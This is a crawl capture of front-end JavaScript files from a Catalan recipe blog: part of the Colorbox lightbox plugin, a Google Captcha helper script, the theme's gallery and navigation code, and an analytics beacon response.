        $ && (t = t || {}, t.width && (_.w = a(t.width, "x") - N - j), t.innerWidth && (_.w = a(t.innerWidth, "x")), L.css({
            width: _.w
        }), t.height && (_.h = a(t.height, "y") - A - D), t.innerHeight && (_.h = a(t.innerHeight, "y")), t.innerHeight || t.height || (e = L.scrollTop(), L.css({
            height: "auto"
        }), _.h = L.height()), L.css({
            height: _.h
        }), e && L.scrollTop(e), J.position("none" === _.get("transition") ? 0 : _.get("speed")))
    }, J.prep = function(i) {
        function o() {
            return _.w = _.w || L.width(), _.w = _.mw && _.mw < _.w ? _.mw : _.w, _.w
        }

        function a() {
            return _.h = _.h || L.height(), _.h = _.mh && _.mh < _.h ? _.mh : _.h, _.h
        }
        if ($) {
            var d, g = "none" === _.get("transition") ? 0 : _.get("speed");
            L.remove(), L = n(se, "LoadedContent").append(i), L.hide().appendTo(M.show()).css({
                width: o(),
                overflow: _.get("scrolling") ? "auto" : "hidden"
            }).css({
                height: a()
            }).prependTo(b), M.hide(), t(U).css({
                "float": "none"
            }), c(_.get("className")), d = function() {
                function i() {
                    t.support.opacity === !1 && x[0].style.removeAttribute("filter")
                }
                var n, o, a = W.length;
                $ && (o = function() {
                    clearTimeout(Q), S.hide(), u(ne), _.get("onComplete")
                }, I.html(_.get("title")).show(), L.show(), a > 1 ? ("string" == typeof _.get("current") && R.html(_.get("current").replace("{current}", z + 1).replace("{total}", a)).show(), K[_.get("loop") || a - 1 > z ? "show" : "hide"]().html(_.get("next")), P[_.get("loop") || z ? "show" : "hide"]().html(_.get("previous")), ce(), _.get("preloading") && t.each([h(-1), h(1)], function() {
                    var i, n = W[this],
                        o = new r(n, t.data(n, Y)),
                        h = o.get("href");
                    h && s(o, h) && (h = l(o, h), i = e.createElement("img"), i.src = h)
                })) : O.hide(), _.get("iframe") ? (n = e.createElement("iframe"), "frameBorder" in n && (n.frameBorder = 0), "allowTransparency" in n && (n.allowTransparency = "true"), _.get("scrolling") || (n.scrolling = "no"), t(n).attr({
                    src: _.get("href"),
                    name: (new Date).getTime(),
                    "class": Z + "Iframe",
                    allowFullScreen: !0
                }).one("load", o).appendTo(L), ae.one(he, function() {
                    n.src = "//about:blank"
                }), _.get("fastIframe") && t(n).trigger("load")) : o(), "fade" === _.get("transition") ? x.fadeTo(g, 1, i) : i())
            }, "fade" === _.get("transition") ? x.fadeTo(g, 0, function() {
                J.position(0, d)
            }) : J.position(g, d)
        }
    }, J.next = function() {
        !q && W[1] && (_.get("loop") || W[z + 1]) && (z = h(1), f(W[z]))
    }, J.prev = function() {
        !q && W[1] && (_.get("loop") || z) && (z = h(-1), f(W[z]))
    }, J.close = function() {
        $ && !G && (G = !0, $ = !1, u(oe), _.get("onCleanup"), E.unbind("." + Z), v.fadeTo(_.get("fadeOut") || 0, 0), x.stop().fadeTo(_.get("fadeOut") || 0, 0, function() {
            x.hide(), v.hide(), u(he), L.remove(), setTimeout(function() {
                G = !1, u(re), _.get("onClosed")
            }, 1)
        }))
    }, J.remove = function() {
        x && (x.stop(), t.colorbox.close(), x.stop().remove(), v.remove(), G = !1, x = null, t("." + te).removeData(Y).removeClass(te), t(e).unbind("click." + Z))
    }, J.element = function() {
        return t(_.el)
    }, J.settings = X)
})(jQuery, document, window);

--- FILE ---
content_type: text/javascript
request_url: https://www.lacuinadecasa.cat/wp-content/plugins/google-captcha/js/pre-api-script.js?ver=1.31
body_size: 590
content:
;var gglcptch_pre = gglcptch_pre || {};
gglcptch_pre.is_loaded = false;

function gglcptch_alert_fail_message( e ) {
	if ( ! gglcptch_pre.is_loaded ) {
		e.preventDefault();
		e.stopImmediatePropagation();
		alert( gglcptch_pre.messages.timeout );
	}
}

function gglcptch_onload_callback() {
	( function( $ ) {
		gglcptch_pre.is_loaded = true;
		$( document ).ready( function() {
			$( 'form input:submit, form button' ).filter('[data-gglcptch_disabled]')
			.removeAttr( 'disabled' )
			.removeAttr( 'data-gglcptch_disabled' )
			.each( function() {
				$( this ).restoreTitle();
			} );
		} );
	} )( jQuery );
}

( function( $ ) {
	$.fn.storeTitle = function() {
		var title = ( typeof $( this ).attr( 'title' ) != 'undefined' ) ? $( this ).attr( 'title' ) : '';
		this.attr( 'data-storedTitle', title );
	}

	$.fn.restoreTitle = function() {
		var title = this.attr( 'data-storedTitle' );
		if ( '' != title ) {
			this.attr( 'title' ) = title;
		} else {
			this.removeAttr( 'title' );
		}
		this.removeAttr( 'data-storedTitle' );
	}

	$( document ).ready( function() {
		if ( ! gglcptch_pre.is_loaded ) {
			$( '.gglcptch_v2, .gglcptch_invisible' ).each( function() {
				$( this ).closest( 'form' )
				.find( 'input:submit, button' ).filter( ':not(:disabled)' )
				.attr( 'disabled', 'disabled' ).attr( 'data-gglcptch_disabled', 'true' )
				.each( function() {
					$( this ).storeTitle();
					$( this ).attr( 'title', gglcptch_pre.messages.in_progress );
				} );
			} );
		}
	} );

	$( window ).on( 'load', function() {
		if ( ! gglcptch_pre.is_loaded ) {
			$( '[data-gglcptch_disabled]' ).removeAttr( 'disabled' ).one( 'click', gglcptch_alert_fail_message );
		}
	} );
} )( jQuery );

--- FILE ---
content_type: text/javascript
request_url: https://www.lacuinadecasa.cat/wp-content/themes/myrecipes/js/app.js?ver=4.7.31
body_size: 649
content:
// Foundation JavaScript
// Documentation can be found at: http://foundation.zurb.com/docs
(function($) {
$(document).foundation();
$('.gallery a').colorbox({
    rel: 'galleryname',
    maxWidth:'95%', 
    maxHeight:'95%'
});
var pageHeight = $(window).height();
$('.single-post .hero, .single-blog .hero').css('background-position', '50% ' + '50%');
$(window).on('scroll', function() {
    var pageHeight = $(window).height();
    var y = $(window).scrollTop() * 100 / pageHeight;
    if (y < 50) {
        var j = y + 50;
        $('.single-post .hero, .single-blog .hero').css('background-position', '50% ' + parseInt(j) + '%');
    }
});

$('.checklist li').click(function(){
    $(this).toggleClass('checked');
});

$('.method-item').click(function(){
    $(this).toggleClass('checked');
});

$('.advanced-search').click(function(){
    $(this).hide();
    $('.search-options').fadeIn();
});

$('.js-toggle-search').click(function(){
    $('.search-form-overlay').toggle();
    $('body, html').toggleClass('notScrollable');
});

$('.menu-item-has-children').mouseover(function(){
    $(this).find('ul').show();
}).mouseleave(function(){
    $(this).find('ul').hide();
});

$('.button_container').click(function(){
    openNav();
});

$('.closebtn').click(function(){
    closeNav();
});

}(jQuery));


function openNav() {
  document.getElementById("mobileNav").style.height = "100%";
  document.getElementsByTagName("body")[0].style.overflow = "hidden";
}

function closeNav() {
  document.getElementById("mobileNav").style.height = "0%";
  document.getElementsByTagName("body")[0].style.overflow = "auto";
}


--- FILE ---
content_type: text/javascript
request_url: https://www.lacuinadecasa.cat/wp-content/themes/myrecipes/js/functions.js?ver=20160412
body_size: 97
content:
/* global screenReaderText */
/**
 * Theme functions file.
 * Add your funtions here
 */



--- FILE ---
content_type: text/plain
request_url: https://www.google-analytics.com/j/collect?v=1&_v=j102&a=2038908184&t=pageview&_s=1&dl=https%3A%2F%2Fwww.lacuinadecasa.cat%2F2016%2F12%2F19%2Fpastis-de-taronja-amb-estevia%2F&ul=en-us%40posix&dt=Past%C3%ADs%20de%20taronja%20amb%20est%C3%A8via%20%E2%80%93%20La%20cuina%20de%20casa&sr=1280x720&vp=1280x720&_u=IEBAAEABAAAAACAAI~&jid=1702043538&gjid=525797639&cid=681305582.1770133516&tid=UA-88772670-1&_gid=1572551218.1770133516&_r=1&_slc=1&z=1696088605
body_size: -452
content:
2,cG-3F4YPTKVPN